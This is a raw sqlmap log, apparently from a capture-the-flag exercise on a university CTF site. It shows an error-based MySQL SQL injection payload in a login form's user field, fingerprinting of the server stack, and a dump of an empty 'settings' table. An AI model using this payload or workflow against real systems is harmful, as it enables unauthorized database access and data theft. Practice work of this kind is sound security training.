 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=asd' AND (SELECT 5563 FROM(SELECT COUNT(*),CONCAT(0x7162766a71,(SELECT (ELT(5563=5563,1))),0x71627a7a71,FLOOR
mLUu&password=asd&login=yes
---
[15:13:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[15:13:15] [INFO] fetching entries of column(s) 'keywords, mail, name, qq' for table 'settings' in database 'xh'
[15:13:15] [INFO] fetching number of column(s) 'keywords, mail, name, qq' entries for table 'settings' in database 'xh'
[15:13:15] [INFO] resumed: 0
[15:13:15] [WARNING] table 'settings' in database 'xh' appears to be empty
Database: xh
Table: settings
[0 entries]
+----------+------+------+----+
| keywords | mail | name | qq |
+----------+------+------+----+
+----------+------+------+----+
[15:13:15] [INFO] table 'xh.settings' dumped to CSV file 'C:\Users\18145\.sqlmap\output\ctf.xjnu.edu.cn\dump\xh\settings.csv'
[15:13:15] [INFO] fetched data logged to text files under 'C:\Users\18145\.sqlmap\output\ctf.xjnu.edu.cn'
[*] shutting down at 15:13:15